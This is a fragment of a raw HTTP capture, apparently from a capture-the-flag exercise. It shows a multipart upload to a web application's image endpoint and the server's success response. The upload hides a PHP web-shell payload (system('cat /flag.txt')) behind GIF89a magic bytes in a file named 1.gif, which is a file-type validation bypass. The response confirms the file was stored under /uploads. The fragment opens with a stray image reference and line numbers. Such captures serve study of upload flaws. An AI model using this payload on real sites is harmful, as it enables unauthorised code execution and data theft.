 %7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A0%2C%22seo_u
phtml_after_pernext%22%3A%221%22%7D; workspaceParam=welcome%7CIndex; img_id_upload
=; imgname_id_upload=shell.jpg
-----------------------------5595326532349483513966677464
Content-Disposition: form-data; name="_ajax"
1
-----------------------------5595326532349483513966677464
Content-Disposition: form-data; name="file"; filename="1.gif"
Content-Type: image/jpeg
GIF89a
<?php system('cat /flag.txt');?>
-----------------------------5595326532349483513966677464
Content-Disposition: form-data; name="type_id"
0
-----------------------------5595326532349483513966677464--
11 Content-Length: 189
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15 {"url":"\/uploads\/allimg\/20241104\/1-241104120143501.gif","time":1730692903,"wid
th":2573,"height":16188,"title":"banner","original":"1.gif","state":"SUCCESS","pat
h":"images","img_id":"4"}